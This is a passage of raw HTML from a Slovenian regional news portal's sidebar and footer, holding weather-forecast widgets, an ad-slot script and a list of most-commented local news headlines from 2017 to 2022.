<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#7f0a0d1a1b11160c0b09103f1210151a0f101b0d1e09151a510c16"><span class="__cf_email__" data-cfemail="dfaaadbabbb1b6acaba9b09fb2b0b5baafb0bbadbea9b5baf1acb6">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6970ad2de709d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6970ad2de709d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6970ad2de709d = new tdBlock();
block_td_uid_14_6970ad2de709d.id = "td_uid_14_6970ad2de709d";
block_td_uid_14_6970ad2de709d.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6970ad2de709d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6970ad2de709d_rand","tdc_css_class_style":"td_uid_14_6970ad2de709d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6970ad2de709d.td_column_number = "1";
block_td_uid_14_6970ad2de709d.block_type = "td_block_7";
block_td_uid_14_6970ad2de709d.post_count = "30";
block_td_uid_14_6970ad2de709d.found_posts = "6136";
block_td_uid_14_6970ad2de709d.header_color = "#";
block_td_uid_14_6970ad2de709d.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970ad2de709d.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_14_6970ad2de709d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6970ad2de709d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

